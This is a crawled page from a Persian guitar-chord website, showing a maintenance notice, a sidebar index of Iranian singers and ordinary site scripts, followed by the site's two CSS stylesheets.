

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.achording.ir/SingerId=108
body_size: 5249
content:
<!doctype html>
<html dir="rtl" lang="fa"><head>
<meta charset="utf-8">
<meta name="keywords" content="شاد,اکورد شاد,اکوردینگ,آهنگ شاد,guitar chords,اکورد گیتار,اکورد جدید,اکورد قدیمی,اکورد اهنگ جدید,اکورد اهنگ قدیمی,اکورد اهنگ پاپ,اکورد اهنگ رپ,اکورد اهنگ راک,اکورد اهنگ ایرانی,اکورد اهنگ خارجی,اکورد کده,akord gitar,akord guitar,acord gitar,acord guitar,chord gitar,chord guitar,chord guitar irani">
<meta name="description" content="آکوردینگ بزرگترین مرجع تخصصی آکوردهای جدید - شاد - قدیمی - گلچین - معروف و...">
<meta name="viewport" content="width=device-width,initial-scale=1.0">
<meta name="copyright" content="وحید رستمخانی,http://www.achording.ir">
<meta name="robots" content="index,follow">
<meta name="handheldfriendly" content="true">
<link rel="alternate" hreflang="fa" href="http://www.achording.ir">
<meta property="og:title" content="آکورد چارتار

" />
<meta property="og:locale" content="fa_IR" />
<meta property="og:type" content="website" />
<meta property="og:description" content="بزرگترین مرجع تخصصی آکورد های جدید - شاد - قدیمی - گلچین - معروف و..." />
<meta property="og:url" content="http://www.achording.ir/" />
<meta property="og:site_name" content="آکوردینگ" />
<meta property="og:image" content="http://www.achording.ir/images/ogfavicon.png" />
<meta property="og:image:type" content="image/x-icon" />
<link rel="shortcut icon" href="http://www.achording.ir/images/favicon.png" type="image/x-icon" />
<title>آکورد چارتار

</title>
<link rel="stylesheet" type="text/css" href="engine1/style.css" />

<body>
<div class="center">
<div id="main">
<header class="header">
    <nav>
        <ul class="ulinto1">
            <li class="m1"></li>
            <li class="m1"></li>
            <li class="m1"></li>
            <li><a href="/">صفحه اصلی</a></li>
            <li><a href="Ads">تبلیغات</a></li>
            <li><a href="Contact">تماس با ما</a></li>
            <li><a href="Search">جستجو</a></li>
        </ul>
    </nav>
<div class="intersect">
    <h1>&nbsp;&nbsp;&nbsp;&nbsp; آکوردینگ &nbsp;&nbsp;&nbsp;&nbsp;</h1>
    <h2>مرجع تخصصی جدیدترین آکورد های گیتار </h2>
</div>
</header><h4 class="ir intersect">تابع قوانین جمهوری اسلامی ایران</h4>
<h3 id="marq" class="intersect">

<a href="/CategorizeName=marouf"><img src="images/maq3.jpg" title="آکورد آهنگ های معروف" alt="آکورد گیتار آهنگ های معروف"></a>
<a href="/CategorizeName=golchin"><img src="images/maq4.jpg" title="آکورد آهنگ های گلچین" alt="آکوردهای گلچین گیتار ویژه آکوردینگ"></a>
<a href="/CategorizeName=shad"><img src="images/maq5.jpg" title="آکوردهای شاد گیتار" alt="آکوردهای شاد گیتار"></a>
<a href="/SingerId=0"><img src="images/maq6.jpg" title="آکوردهای متفرقه گیتار" alt="آکوردهای متفرقه گیتار"></a>
<a href="/CategorizeName=ghamghin"><img src="images/maq7.jpg" title="آکوردهای غمگین گیتار" alt="آکوردهای غمگین گیتار"></a>
<a href="/CategorizeName=teori"><img src="images/maq8.jpg" title="آموزش و تئوری موسیقی و گیتار" alt="آموزش و تئوری موسیقی و گیتار"></a>
<a href="/SingerId=217"><img src="images/maq1.jpg" title="کلیپ های آموزشی گیتار" alt="کلیپ های آموزشی گیتار"></a>
<a href="/SingerId=216"><img src="images/maq2.jpg" title="نت و تبلچر گیتار و پیانو" alt="نت و تبلچر گیتار و پیانو"></a>
</h3><main class="intersect">
<aside>
<div class="stickydiv">
<div class="secintersect">
<div class="title"><span>عناوین آکوردها</span></div>
<div>
<div class="underimage"></div>
<ul class="categorize">
<li><a href="/SingerId=267"> آکورد انوشیروان روحانی</a></li>
<li><a href="/SingerId=247"> آکوردهای ترکیه استانبولی آذری</a></li>
<li><a href="/SingerId=238">آکورد 7 بند</a></li>
<li><a href="/SingerId=155">آکورد آرمین 2afm

</a></li>
<li><a href="/SingerId=260">آکورد آرون افشار</a></li>
<li><a href="/SingerId=163">آکورد ابی

</a></li>
<li><a href="/SingerId=164">آکورد احسان خواجه امیری

</a></li>
<li><a href="/SingerId=279">آکورد احسان دریا دل</a></li>
<li><a href="/SingerId=173">آکورد احمد سعیدی

</a></li>
<li><a href="/SingerId=288">آکورد احمد سلو </a></li>
<li><a href="/SingerId=240">آکورد احمد صفایی</a></li>
<li><a href="/SingerId=174">آکورد اشوان

</a></li>
<li><a href="/SingerId=231">آکورد افشین آذری</a></li>
<li><a href="/SingerId=248">آکورد امو بند</a></li>
<li><a href="/SingerId=160">آکورد امید

</a></li>
<li><a href="/SingerId=152">آکورد امیر تتلو

</a></li>
<li><a href="/SingerId=38">آکورد امیر عباس گلاب

</a></li>
<li><a href="/SingerId=281">آکورد امین بانی</a></li>
<li><a href="/SingerId=122">آکورد امین رستمی

</a></li>
<li><a href="/SingerId=224">آکورد امین و امید</a></li>
<li><a href="/SingerId=158">آکورد اندی

</a></li>
<li><a href="/SingerId=289000">آکورد اکس بند</a></li>
<li><a href="/SingerId=261">آکورد ایوان بند</a></li>
<li><a href="/SingerId=154">آکورد بابک جهانبخش

</a></li>
<li><a href="/SingerId=277">آکورد بابک مافی</a></li>
<li><a href="/SingerId=109">آکورد باران

</a></li>
<li><a href="/SingerId=111">آکورد بروبکس

</a></li>
<li><a href="/SingerId=146">آکورد بنیامین بهادری

</a></li>
<li><a href="/SingerId=241">آکورد بهنام بانی</a></li>
<li><a href="/SingerId=126">آکورد بهنام صفوی

</a></li>
<li><a href="/SingerId=110">آکورد بهنام علمشاهی

</a></li>
<li><a href="/SingerId=90">آکورد تهی

</a></li>
<li><a href="/SingerId=284">آکورد حامد هاکان</a></li>
<li><a href="/SingerId=86">آکورد حامد همایون

</a></li>
<li><a href="/SingerId=290">آکورد حامد پهلان</a></li>
<li><a href="/SingerId=255">آکورد حجت اشرف زاده</a></li>
<li><a href="/SingerId=100">آکورد حسن شماعی زاده

</a></li>
<li><a href="/SingerId=102">آکورد حمید حامی

</a></li>
<li><a href="/SingerId=298">آکورد حمید حسام</a></li>
<li><a href="/SingerId=20">آکورد حمید عسکری</a></li>
<li><a href="/SingerId=219">آکورد حمید هیراد</a></li>
<li><a href="/SingerId=162">آکورد داریوش

</a></li>
<li><a href="/SingerId=285">آکورد راغب</a></li>
<li><a href="/SingerId=296">آکورد راما</a></li>
<li><a href="/SingerId=167">آکورد رامین بی باک

</a></li>
<li><a href="/SingerId=135">آکورد رستاک

</a></li>
<li><a href="/SingerId=269">آکورد رضا بهرام</a></li>
<li><a href="/SingerId=121">آکورد رضا شیری

</a></li>
<li><a href="/SingerId=130">آکورد رضا صادقی

</a></li>
<li><a href="/SingerId=264">آکورد رضا عادلی </a></li>
<li><a href="/SingerId=129">آکورد رضا یزدانی

</a></li>
<li><a href="/SingerId=156">آکورد رضایا

</a></li>
<li><a href="/SingerId=242">آکورد روزبه بمانی</a></li>
<li><a href="/SingerId=311">آکورد زانکو</a></li>
<li><a href="/SingerId=136">آکورد زانیار خسروی

</a></li>
<li><a href="/SingerId=79">آکورد ساسی مانکن

</a></li>
<li><a href="/SingerId=80">آکورد سالار عقیلی

</a></li>
<li><a href="/SingerId=87">آکورد سامان جلیلی

</a></li>
<li><a href="/SingerId=293">آکورد ستین </a></li>
<li><a href="/SingerId=77">آکورد سحر

</a></li>
<li><a href="/SingerId=116">آکورد سهراب پاک زاد

</a></li>
<li><a href="/SingerId=125">آکورد سیامک عباسی

</a></li>
<li><a href="/SingerId=159">آکورد سیاوش قمیشی

</a></li>
<li><a href="/SingerId=230">آکورد سینا درخشنده</a></li>
<li><a href="/SingerId=40">آکورد سینا سرلک

</a></li>
<li><a href="/SingerId=37">آکورد سینا شعبانخانی

</a></li>
<li><a href="/SingerId=30">آکورد شادمهر عقیلی</a></li>
<li><a href="/SingerId=71">آکورد شهاب تیام

</a></li>
<li><a href="/SingerId=123">آکورد شهاب رمضان

</a></li>
<li><a href="/SingerId=218">آکورد شهاب مظفری</a></li>
<li><a href="/SingerId=131">آکورد شهرام شکوهی

</a></li>
<li><a href="/SingerId=69">آکورد شکیلا

</a></li>
<li><a href="/SingerId=142">آکورد عارف

</a></li>
<li><a href="/SingerId=253">آکورد عارف علیزاده</a></li>
<li><a href="/SingerId=294">آکورد علی زند وکیلی</a></li>
<li><a href="/SingerId=143">آکورد علی عبدالمالکی

</a></li>
<li><a href="/SingerId=151">آکورد علی لهراسبی

</a></li>
<li><a href="/SingerId=225">آکورد علی یاسینی</a></li>
<li><a href="/SingerId=276">آکورد علیرضا روزگار</a></li>
<li><a href="/SingerId=128">آکورد علیرضا طلیسچی

</a></li>
<li><a href="/SingerId=262">آکورد علیرضا پویا</a></li>
<li><a href="/SingerId=64">آکورد عماد طالب زاده

</a></li>
<li><a href="/SingerId=228">آکورد فرزاد فرخ</a></li>
<li><a href="/SingerId=145">آکورد فرزاد فرزین

</a></li>
<li><a href="/SingerId=58">آکورد فرشید امین

</a></li>
<li><a href="/SingerId=229">آکورد فرهاد مهراد</a></li>
<li><a href="/SingerId=134">آکورد فریدون آسرایی

</a></li>
<li><a href="/SingerId=147">آکورد مازیار فلاحی

</a></li>
<li><a href="/SingerId=282">آکورد مانی رهنما</a></li>
<li><a href="/SingerId=243">آکورد ماهرویان</a></li>
<li><a href="/SingerId=8">آکورد ماکان بند</a></li>
<li><a href="/SingerId=314">آکورد مجید رضوی</a></li>
<li><a href="/SingerId=221">آکورد محسن ابراهیم زاده</a></li>
<li><a href="/SingerId=275">آکورد محسن لرستانی</a></li>
<li><a href="/SingerId=10">آکورد محسن چاووشی</a></li>
<li><a href="/SingerId=15">آکورد محسن یگانه</a></li>
<li><a href="/SingerId=138">آکورد محمد علیزاده

</a></li>
<li><a href="/SingerId=42">آکورد محمد نوری

</a></li>
<li><a href="/SingerId=235">آکورد محمدرضا گلزار</a></li>
<li><a href="/SingerId=233">آکورد مرتضی اشرفی</a></li>
<li><a href="/SingerId=29">آکورد مرتضی پاشایی</a></li>
<li><a href="/SingerId=24">آکورد مسعود صادقلو</a></li>
<li><a href="/SingerId=220">آکورد مسیح و آرش AP</a></li>
<li><a href="/SingerId=149">آکورد معین

</a></li>
<li><a href="/SingerId=139">آکورد مهدی احمدوند

</a></li>
<li><a href="/SingerId=223">آکورد مهدی جهانی</a></li>
<li><a href="/SingerId=287">آکورد مهدی عسگری</a></li>
<li><a href="/SingerId=295">آکورد مهدی مقدم</a></li>
<li><a href="/SingerId=232">آکورد مهدی یراحی</a></li>
<li><a href="/SingerId=148">آکورد مهدی یغمایی

</a></li>
<li><a href="/SingerId=313">آکورد مهراد هیدن</a></li>
<li><a href="/SingerId=278">آکورد مهرداد جم</a></li>
<li><a href="/SingerId=256">آکورد مهرزاد امیرخانی</a></li>
<li><a href="/SingerId=289002">آکورد مهستی</a></li>
<li><a href="/SingerId=49">آکورد میثم ابراهیمی

</a></li>
<li><a href="/SingerId=297">آکورد ناصر زینعلی</a></li>
<li><a href="/SingerId=292">آکورد ندیم</a></li>
<li><a href="/SingerId=46">آکورد همایون شجریان

</a></li>
<li><a href="/SingerId=227">آکورد هوروش بند</a></li>
<li><a href="/SingerId=43">آکورد ویگن

</a></li>
<li><a href="/SingerId=32">آکورد پازل بند

</a></li>
<li><a href="/SingerId=234">آکورد پوریا ابراهیمی</a></li>
<li><a href="/SingerId=226">آکورد پویا بیاتی</a></li>
<li><a href="/SingerId=272">آکورد کسری زاهدی </a></li>
<li><a href="/SingerId=236">آکورد گرشا رضایی</a></li>
<li><a href="/SingerId=35">آکورد گروه آریان

</a></li>
<li><a href="/SingerId=161">آکورد گوگوش

</a></li>
<li><a href="/SingerId=258">آکورد یوسف زمانی</a></li>
<li><a href="/SingerId=280">آکوردهای خارجی</a></li>
<li><a href="/SingerId=216">نت و تبلچر</a></li>
<li><a href="/SingerId=217">کلیپ های آموزشی</a></li>
</ul>
</div>
</div>
<div class="secintersect">
<div class="title"><span>منابع و دوستان</span></div>
<div>
<div class="underimage"></div>
<div>
<ul>
<li><a rel="nofollow external" href="#" target="_blank">لامینور</a></li>
<li><a rel="nofollow external" href="#" target="_blank">گیتارینگ</a></li>
<li><a rel="nofollow external" href="#" target="_blank">گیتار 7</a></li>
<li><a rel="nofollow external" href="#" target="_blank">گیتارمن</a></li>
<li><a href="http://www.khoshtipan.ir" target="_blank">خوش تیپان</a></li>
</ul>
</div>
</div>
</div>

</div>
</aside><script>function refreshcaptcha(){document.getElementById('captcha').src='pages/captcha.php?x='+ Math.random();}</script>
<section>
<h5 style="display:none">
<a href="/Contact">تبلیغات</a>
</h5>
<article>
<header>
<h3 class="border">
<a href="/"> بازگشت به صفحه نخست </a>
</h3>
</header>
<div><img src="images/comingsoon.png" alt="در دست تعمیر" /><pre>
پوزش ما را بپذیرید!
بازدید کننده ی محترم ! برنامه نویسان سایت در حال به روز رسانی مطالب می باشند.
به زودی تمامی قسمت های سایت فعال خواهد شد و شما عزیزان می توانید از مطالب آن استفاده نمایید.
با تشکر</pre><a href="/"> بازگشت به صفحه نخست </a>
<br><br><br><br><br><br><br></div>
</article>
</section>
<div class="fix" id="a">
</div>
</main><footer class="intersect">
<div>
<span class="titr">آمار</span>
<div><span>______________</span></div>


<div><span>بازدید امروز 1714</span></div>
<div><span>بازدید دیروز 2172</span></div>
<div><span>بازدید این ماه 147215</span></div>

<!--  Webgozar  
<script src="https://www.webgozar.ir/c.aspx?Code=3698730&amp;t=counter" rel="nofollow external"></script>
<noscript><a href="https://www.webgozar.com/counter/stats.aspx?code=3698730" target="_blank" rel="nofollow external">&#1570;&#1605;&#1575;&#1585;</a></noscript>
-->
</div>
<div>
<span class="titr">نماد</span>
<div><span>______________</span></div>

<!-- Nemad samandehi -->

<img id='jxlzesgtwlaojxlznbqesizp' style='cursor:pointer' rel="nofollow external" onclick='window.open("https://logo.samandehi.ir/Verify.aspx?id=104129&p=rfthobpdaodsrfthuiwkpfvl", "Popup","toolbar=no, scrollbars=no, location=no, statusbar=no, menubar=no, resizable=0, width=450, height=630, top=30")' alt='logo-samandehi' src='/images/samandehi.png'/>
</div>
<div>
<span class="titr">درباره ما</span>
<div><span>______________</span></div>
<div><span>آکوردینگ</span></div>
<div><span>بزرگترین مرجع تخصصی گیتار</span></div>
<div><span>سفارش آکورد بصورت رایگان</span></div>
<div><span>آموزش تئوری موسیقی و گیتار</span></div>
<div><span></span></div>
</div>
</footer>


<!-- Web Default Scripts -->
<!--
<script data-ad-client="ca-pub-4105142792083879" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
-->
<script src="/script/jquery-2.2.4.min.js"></script>
<script src="script/theia-sticky-sidebar.min.js"></script>
<script>$(document).ready(function(){$("aside, .stickydiv").theiaStickySidebar({});});</script>
<!-- PopBox -->


<!-- GamChanger -->

<script>
function changeGam(Gam,PostId)
{
    $.post('/pages/gum_change.php',
        {gamvalue : Gam,postid : PostId,postdata : post.innerHTML},
        function (data)
        {
            post.innerHTML = (data);
        }
    )
}
</script>


<!-- PopUp -->



<script type="text/javascript">var popupmeid=3593;</script>
<script src="https://popland.info/Scripts/popupme3.js"></script>






<!--
<script>
(function(zp){var id=Math.floor(1e7*Math.random()+1),url=location.protocol+'//www.zarpop.ir/website/pp/null/842/'+window.location.hostname+'/?'+id;zp.write('<div id="'+id+'"></div>');zp.write('<script type="text/javascript" src="'+url+'" async></scri'+'pt>')})(document);var zarpop_userMax=5;
</script>
-->

<!-- Schema --> 

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "MusicRelease",
    "name": "آکوردینگ",
    "alternateName": "بزرگترین مرجع تخصصی جدیدترین آکوردهای گیتار",
    "musicReleaseFormat": "https://schema.org/VinylFormat",
    "duration": "PT1H33M50S",
    "inLanguage": "Fa",
    "recordLabel": {
        "@type": "Organization",
        "@id": "http://www.achording.ir/PostId=320",
        "name": "وحید رستمخانی"
    },
    "catalogNumber": "PostId=320",
    "releasedEvent": [
        {
            "@type": "PublicationEvent",
            "startDate": "2020-01-22",
            "location": {
                "@type": "Country",
                "name": "Iran"
            }
        },
        {
            "@type": "PublicationEvent",
            "startDate": "2020-03-25",
            "location": {
                "@type": "Country",
                "name": "Iran"
            }
        }
    ],
    "producer": [
        {
            "@type": "Person",
           "name": "امیر تتلو"
        },
        {
            "@type": "Person",
            "name": "ساسی مانکن"
        }
    ]
}
</script>

<button hidden="hidden" id="myBtn">Open Modal</button>
<!-- The Modal -->
<div id="myModal" class="modal">

  <!-- Modal content -->
  <div class="modal-content">
    <div class="modal-header">
      <span class="close">&times;</span>
      <div>&nbsp;</div>
      <br>
    </div>
    <div class="modal-body">
        <span class="popboxtitle">به آکوردینگ خوش آمدید</span>
    </div>
  </div>

</div>

<script>
// Get the modal
var modal = document.getElementById("myModal");

// Get the button that opens the modal
var btn = document.getElementById("myBtn");

// Get the <close> element that closes the modal
var close = document.getElementsByClassName("close")[0];

// When the user clicks the button, open the modal 
btn.onclick = function() {
  modal.style.display = "block";
}

// When the user clicks on <span> (x), close the modal
close.onclick = function() {
  modal.style.display = "none";
}

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal) {
    modal.style.display = "none";
  }
}
</script></div>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.achording.ir/engine1/style.css
body_size: 2151
content:
@import "../css/style.css";

#wowslider-container1{padding:40px 0 25px 0}
#wowslider-container1 img{width:100%!important}

#wowslider-container1{display:table;zoom:1;position:relative;width:100%;max-width:1190px;max-height:600px;margin:0 auto 0;text-align:left;font-size:10px;text-shadow:none;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}
* html #wowslider-container1{width:1190px}
#wowslider-container1 .ws_images ul{position:relative;width:10000%;height:100%;left:0;list-style:none;margin:0;padding:0;border-spacing:0;overflow:visible}
#wowslider-container1 .ws_images ul li{position:relative;width:1%;height:100%;line-height:0;overflow:hidden;float:left;padding:0!important;margin:0!important}
#wowslider-container1 .ws_images{position:relative;left:0;top:0;height:100%;max-height:600px;max-width:1190px;vertical-align:top;border:0;overflow:hidden}
#wowslider-container1 .ws_images ul a{width:100%;height:100%;max-height:600px;display:block;color:transparent}
#wowslider-container1 img{max-width:none!important}
#wowslider-container1 .ws_images .ws_list img,#wowslider-container1 .ws_images>div>img{width:100%;border:none 0;max-width:none;padding:0;margin:0}
#wowslider-container1 .ws_images>div>img{max-height:600px}
#wowslider-container1 .ws_images iframe{position:absolute;z-index:-1}
#wowslider-container1 .ws-title>div{display:inline-block!important}
#wowslider-container1 a{text-decoration:none;outline:0;border:0}
#wowslider-container1 .ws_bullets{float:left;position:absolute}
#wowslider-container1 .ws_bullets div{position:relative;float:left;font-size:0}
#wowslider-container1 .ws_bullets a{line-height:0}
#wowslider-container1 .ws_script{display:none}
#wowslider-container1 object,#wowslider-container1 sound{position:absolute}
#wowslider-container1 .ws_effect{position:static;width:100%;height:100%}
#wowslider-container1 .ws_photoItem{border:2em solid #fff;margin-left:-2em;margin-top:-2em}
#wowslider-container1 .ws_cube_side{background:#a6a5a9}
#wowslider-container1.ws_gestures{cursor:-webkit-grab;cursor:-moz-grab;cursor:url([data-uri]),move}
#wowslider-container1.ws_gestures.ws_grabbing{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:url([data-uri]),move}
#wowslider-container1.ws_video_playing .ws_bullets,#wowslider-container1.ws_video_playing .ws_fullscreen,#wowslider-container1.ws_video_playing .ws_next,#wowslider-container1.ws_video_playing .ws_prev{display:none}
#wowslider-container1 .ws_video_btn{position:absolute;display:none;cursor:pointer;top:0;left:0;width:100%;height:100%;z-index:55}
#wowslider-container1 .ws_video_btn.ws_vimeo,#wowslider-container1 .ws_video_btn.ws_youtube{display:block}
#wowslider-container1 .ws_video_btn div{position:absolute;background-image:url(playvideo.png);background-size:200%;top:50%;left:50%;width:7em;height:5em;margin-left:-3.5em;margin-top:-2.5em}
#wowslider-container1 .ws_video_btn.ws_youtube div{background-position:0 0}
#wowslider-container1 .ws_video_btn.ws_youtube:hover div{background-position:100% 0}
#wowslider-container1 .ws_video_btn.ws_vimeo div{background-position:0 100%}
#wowslider-container1 .ws_video_btn.ws_vimeo:hover div{background-position:100% 100%}
#wowslider-container1 .ws_playpause.ws_hide{display:none!important}
#wowslider-container1 .ws_bullets{padding:3px}
#wowslider-container1 .ws_bullets a{width:21px;height:21px;background:url(bullet.png) left top;float:left;text-indent:-4000px;position:relative;margin-left:3px;color:transparent}
#wowslider-container1 .ws_bullets a.ws_selbull,#wowslider-container1 .ws_bullets a:hover{background-position:0 100%}
#wowslider-container1 a.ws_next,#wowslider-container1 a.ws_prev{position:absolute;top:50%;margin-top:-3em;z-index:60;height:4.4em;width:4.4em;background-image:url(arrows.png);background-size:200%}
#wowslider-container1 a.ws_next{background-position:100% 0;right:1.5em}
#wowslider-container1 a.ws_prev{left:1.5em;background-position:0 0}
#wowslider-container1 a.ws_next:hover{background-position:100% 100%}
#wowslider-container1 a.ws_prev:hover{background-position:0 100%}
#wowslider-container1 .ws_playpause{width:4.4em;height:4.4em;position:absolute;top:50%;left:50%;margin-left:-2.2em;margin-top:-2.2em;z-index:59;background-size:100%}
#wowslider-container1 .ws_pause{background-image:url(pause.png)}
#wowslider-container1 .ws_play{background-image:url(play.png)}
#wowslider-container1 .ws_pause:hover,#wowslider-container1 .ws_play:hover{background-position:100% 100%!important}
#wowslider-container1 .ws_bullets{bottom:0;left:50%}
#wowslider-container1 .ws_bullets div{left:-50%}
#wowslider-container1 .ws-title{position:absolute;display:block;font:3.2em Play,Verdana,Geneva,sans-serif;bottom:.9em;left:0;margin-right:1em;z-index:50;color:#fff;line-height:1.5em}
#wowslider-container1 .ws-title div,#wowslider-container1 .ws-title span{display:inline-block;padding:.4em;margin-top:.5em;font-weight:400;background:#000}
#wowslider-container1 .ws-title div{display:block;margin-top:.5em;background:#fff;font-size:.625em;color:#000;line-height:1.15em}
#wowslider-container1 .ws-title span{padding:.25em .25em;line-height:1.1em}
#wowslider-container1 .ws_shadow{background:url(shadow.png) left 100%;background-repeat:no-repeat;background-size:100% 100%;width:100%;height:30px;position:absolute;left:0;bottom:-30px;z-index:-1}
* html #wowslider-container1 .ws_shadow{background:0}
#wowslider-container1 .ws_bullets a img{text-indent:0;display:block;bottom:20px;left:-48px;visibility:hidden;position:absolute;border:5px solid #fff;max-width:none}
#wowslider-container1 .ws_bullets a:hover img{visibility:visible}
#wowslider-container1 .ws_bulframe div div{height:48px;overflow:visible;position:relative}
#wowslider-container1 .ws_bulframe div{left:0;overflow:hidden;position:relative;width:95px;background-color:#fff}
#wowslider-container1 .ws_bullets .ws_bulframe{display:none;bottom:25px;overflow:visible;position:absolute;cursor:pointer;border:5px solid #fff}
#wowslider-container1 .ws_bulframe span{display:block;position:absolute;bottom:-10px;margin-left:-3px;left:48px;background:url(triangle.png);width:15px;height:6px}
#wowslider-container1 .ws_bulframe div div{height:auto}
@media all and (max-width:760px){#wowslider-container1 .ws_fullscreen{display:block}
}@media all and (max-width:400px){#wowslider-container1 .ws_bullets,#wowslider-container1 .ws_controls,#wowslider-container1 .ws_thumbs{display:none}
}

--- FILE ---
content_type: text/css
request_url: http://www.achording.ir/css/style.css
body_size: 2563
content:
@font-face {font-family:'yekan';src:url('../fonts/yekan.eot');src:url('../fonts/yekan.woff2')format('woff2'),url('../fonts/yekan.eot?#iefix')format('embedded-opentype');src:url('../fonts/yekan.woff')format('woff'),url('../fonts/yekan.ttf')format('truetype'),url('../fonts/yekan.svg#yekan')format('svg');font-weight:normal;font-style:normal}
@font-face{font-family:"yekan_num";src:url('../fonts/yekannumbers.eot?#')format('eot'),url('../fonts/yekannumbers.woff')format('woff'),url('../fonts/yekannumbers.ttf')format('truetype')}
*{transition-duration:0.3s;text-decoration:none}
body{margin:0;background:#f8f8f8}
.center{text-align:center}
audio{max-width:100%}
#gamdiv{padding:20px 0;}
.gam{background:#513979;padding:5px 15px;border-radius:5px;border-color:#ffffff;cursor:pointer;color:#fff;font-family:'yekan'}
.ir{margin-bottom:0;color:#4c4c4c;font-weight:100}
#scroller{position:fixed;left:25px;bottom:25px;width:64px}
#main{max-width:1366px;min-width:922px;margin:0 auto}
#main>h3{margin:0;display:inline-block;width:95%;padding:15px 0;margin-right:2%;margin-bottom:45px}
.intersect,pre{font-family:yekan,sans-serif!important;font-size:16px;float:right;width:100%}
input[type=email],input[type=submit],input[type=text],textarea{border:1px solid #e8e8e8;padding:5px 10px;font-family:yekan,sans-serif}
input[type="submit"]{cursor:pointer;background:#313558;color:#fff}
.header {background:#ececec;float:right;width:100%}
h1{color:#3d3a52;margin:35px 0}
h2{display:none}
.main-section h3{font-size:14px;padding-right:15px;padding-left:15px}
#searchbox{width:155px;height:21px;right:54px;top:133px;border:1px solid #a2a2a2;padding:1px 10px;border-radius:5%;color:#0c0c0c!important}
#go{width:30px;height:27px;right:234px;top:132px;border-radius:22%;cursor:pointer;border:none;background-image:url(../images/searchicon.png);background-size:100% 100%;opacity:1}
#go:hover{opacity:0.9}
nav *{margin:0;padding:0}
nav ul{width:100%;background:#313558;float:right}
nav li{font-size:19px!important;padding:2px 0}
nav li:hover{background:#3a3f69}
.ulinto1 li{width:10%;list-style-type:none;float:right;box-sizing:border-box;transition-duration:0.6s}
nav a{text-decoration:none;width:100%;color:#F8F8F8;display:inline-block;font-family:'yekan',sans-serif;font-size:16px;padding:2px 0}
.ulinto2{display:none;position:absolute;top:100%;right:0}
li:hover>.ulinto2{display:block}
.ulinto2 li{width:100%}
#marq img{margin:1%;width:10.5%;float:right;box-shadow:1px 0 10px 0 #626262}
#marq img:hover{box-shadow:1px 0 15px 0 #000}
.border{width:auto;margin:0;padding:6px 50px 6px 0;box-shadow:0 12px 12px -10px #e8e8e8}
section h3{text-align:right}
section h3 a{font-weight:100}
section a{text-decoration:none;color:#1d1d1d}
section a:hover{color:#0e3452}
section article div a:hover{color:#1d1d1d;cursor:default;}
article{width:75%;box-sizing:border-box;margin-bottom:20px;margin-right:3.1%;box-shadow:0 0 10px 3px #E8E8E3;background:#fff;float:right;border:1px solid lightgray}
article>div{color:#1d1d1d;line-height:2;margin:8px;padding:70px;font-size:15.5px}
article>footer{color:#1d1d1d;font-family:yekan_num,yekan,sans-serif;padding-right:0 !important}
article img{max-width:97%!important;max-height:100%!important;height:auto!important;border-radius:3px}
#atcom input[type="text"],section article form input[type="email"],section article form input[type="text"]{width:90%;margin-bottom:10px}
article form textarea{width:90%;height:200px}
#atcom textarea {width:50%;height:200px}
#atcom .border{font-size:14px;line-height:2}
#comments{margin:10px}
#comments img{cursor:pointer;border:1px solid rgba(121, 121, 121, 0.5);border-radius: 20px}
#comments label{width:17%;display:inline-block;font-size:15px}
#comments input[type="text"]{width:60%}
#comments textarea{width:60%}
main{position:relative;width:95%!important}
aside{margin-left:-1.2%;width:22%;box-sizing:border-box;transition-duration:unset!important;position:relative;float:left;box-shadow:0 0 10px 3px #E8E8E3;background:#fff;border:1px solid lightgray}
aside *{transition-duration:unset}
aside>div>div{margin:8px;line-height:1}
aside img{border-radius:7px}
aside a{text-decoration:none;color:#1d1d1d;font-size:15.5px;line-height:2}
aside a:hover{color:#0C3352}
